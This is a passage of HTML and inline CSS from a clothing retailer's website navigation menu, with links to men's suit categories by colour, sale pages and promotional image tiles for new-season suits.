       ls-grey1
       ">
        Blazers & Smart Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1094676250 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1094676250 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1094676250 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1094676250 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-blazers/double-breasted/"
       class="navigationLink-1094676250 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3919668221 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3919668221 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3919668221 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3919668221 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-suits/"
       class="navigationLink-3919668221 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6731650286 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6731650286 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6731650286 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6731650286 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6731650286) {
            grid-area: 1 / 4 / 2 / 5;;
        }
    }
</style>


    <h3 
        class="navigationHeader-6731650286 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7329079563 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7329079563 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7329079563 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7329079563 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/"
       class="navigationLink-7329079563 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3288639970 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3288639970 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3288639970 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3288639970 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/blue-navy/"
       class="navigationLink-3288639970 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Navy & Blue Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9786374350 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9786374350 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9786374350 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9786374350 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/black/"
       class="navigationLink-9786374350 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7196192533 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7196192533 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7196192533 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7196192533 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/grey/"
       class="navigationLink-7196192533 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5860897113 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5860897113 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5860897113 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5860897113 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/green/"
       class="navigationLink-5860897113 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9008615544 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9008615544 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9008615544 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9008615544 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/brown/"
       class="navigationLink-9008615544 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7298001549 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7298001549 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7298001549 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7298001549 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-suits/"
       class="navigationLink-7298001549 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4378688483 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4378688483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4378688483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4378688483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-suits/"
       class="navigationLink-4378688483 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1204756847 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1204756847 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1204756847 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1204756847 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-suits/"
       class="navigationLink-1204756847 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-3742016870 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3742016870, .column2-3742016870 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3742016870 {
        box-shadow: none;
        
    }
    
    .column2-3742016870 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3742016870 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3742016870 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3742016870 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3742016870 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3742016870 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3742016870 {
            box-shadow: none;
            
        }
        
        .column2-3742016870 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3742016870 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3742016870 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3742016870 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3742016870 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3742016870 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3742016870 {
            box-shadow: none;
            
        }
        
        .column2-3742016870 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3742016870 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3742016870 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3742016870 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3742016870 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3742016870 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3742016870 {
            box-shadow: none;
            
        }
        
        .column2-3742016870 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3742016870 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3742016870 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3742016870 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3742016870 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3742016870 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-3742016870 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-2197016802 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2197016802, .column2-2197016802 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2197016802 {
        box-shadow: none;
        
    }
    
    .column2-2197016802 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2197016802 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2197016802 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2197016802 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2197016802 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2197016802 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2197016802 {
            box-shadow: none;
            
        }
        
        .column2-2197016802 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2197016802 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2197016802 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2197016802 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2197016802 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2197016802 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2197016802 {
            box-shadow: none;
            
        }
        
        .column2-2197016802 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2197016802 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2197016802 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2197016802 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2197016802 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2197016802 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2197016802 {
            box-shadow: none;
            
        }
        
        .column2-2197016802 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2197016802 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2197016802 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2197016802 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2197016802 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2197016802 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-2197016802 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8201236670--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-8201236670--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8201236670 .js-read-more,
    .promo-tile-8201236670 .js-read-less {
        font-size: null;
    }

    .promo-tile-8201236670--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8201236670:hover .promo-tile-8201236670-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8201236670 .promo-tile-8201236670-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8201236670-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8201236670 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8201236670--minititle {
        min-height: auto;
    }

    .promo-tile-8201236670--title {
        min-height: auto;
    }

    .promo-tile-8201236670--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8201236670--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8201236670--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8201236670--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8201236670--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8201236670-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8201236670--minititle {
            min-height: auto;
        }

        .promo-tile-8201236670--title {
            min-height: auto;
        }

        .promo-tile-8201236670--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8201236670--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8201236670--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8201236670--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-8201236670-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8201236670--minititle {
            min-height: auto;
        }

        .promo-tile-8201236670--title {
            min-height: auto;
        }

        .promo-tile-8201236670--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8201236670--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8201236670--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8201236670 .js-read-more,
        .promo-tile-8201236670 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8201236670--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8201236670--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8201236670--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-8201236670-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8201236670--minititle {
            min-height: auto;
        }

        .promo-tile-8201236670--title {
            min-height: auto;
        }

        .promo-tile-8201236670--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8201236670--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8201236670--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8201236670 .js-read-more,
        .promo-tile-8201236670 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8201236670--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8201236670--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-8201236670 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-suits/new-season/?cm_sp=TN-suits-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8201236670-scaled-img--false promo-tile-8201236670--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-suits/new-season/" class="promo-tile-8201236670--navLink cursor-pointer position-absolute uppercase ">
                    New Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-2197016802 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4037578300--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-4037578300--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4037578300 .js-read-more,
    .promo-tile-4037578300 .js-read-less {
        font-size: null;
    }

    .promo-tile-4037578300--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4037578300:hover .promo-tile-4037578300-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4037578300 .promo-tile-4037578300-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4037578300-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4037578300 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4037578300--minititle {
        min-height: auto;
    }

    .promo-tile-4037578300--title {
        min-height: auto;
    }

    .promo-tile-4037578300--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4037578300--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4037578300--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4037578300--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4037578300--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4037578300-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4037578300--minititle {
            min-height: auto;
        }

        .promo-tile-4037578300--title {
            min-height: auto;
        }

        .promo-tile-4037578300--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4037578300--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4037578300--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4037578300--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4037578300-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4037578300--minititle {
            min-height: auto;
        }

        .promo-tile-4037578300--title {
            min-height: auto;
        }

        .promo-tile-4037578300--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4037578300--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4037578300--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4037578300 .js-read-more,
        .promo-tile-4037578300 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4037578300--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4037578300--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4037578300--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4037578300-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4037578300--minititle {
            min-height: auto;
        }

        .promo-tile-4037578300--title {
            min-height: auto;
        }

        .promo-tile-4037578300--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4037578300--subtitle2 {
            min-height: auto;
        }
        
